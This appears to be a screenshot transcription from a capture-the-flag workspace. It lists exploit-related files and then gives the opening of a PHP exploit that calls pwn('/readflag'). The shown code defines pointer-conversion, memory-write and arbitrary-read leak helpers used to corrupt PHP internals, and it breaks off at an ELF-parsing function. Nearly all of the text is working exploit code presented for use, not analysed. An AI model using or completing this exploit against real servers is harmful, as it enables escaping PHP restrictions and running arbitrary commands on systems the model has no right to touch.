 temp
溢出点.c
ctfff.php
反序列化.md
shell.php
pipe2allversionasm.cpp
exp
1 <?php
2 pwn("/readflag");
3 function pwn($cmd) {
4 global $abc, $helper;
5 function str2ptr(&$str, $p = 0, $s = 8) {
6 $address = 0;
7 for($j = $s-1; $j >= 0; $j--) {
8 $address <<= 8;
9 $address |= ord($str[$p+$j]);
10 }
11 return $address;
12 }
13 function ptr2str($ptr, $m = 8) {
14 $out = "";
15 for ($i=0; $i < $m; $i++) {
16 $out .= chr($ptr & 0xff);
17 $ptr >>= 8;
18 }
19 return $out;
20 }
21 function write(&$str, $p, $v, $n = 8) {
22 $i = 0;
23 for($i = 0; $i < $n; $i++) {
24 $str[$p + $i] = chr($v & 0xff);
25 $v >>= 8;
26 }
27 }
28 function leak($addr, $p = 0, $s = 8) {
29 global $abc, $helper;
30 write($abc, 0x68, $addr + $p - 0x10);
31 $leak = strlen($helper->a);
32 if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
33 return $leak;
34 }
35 function parse_elf($base) {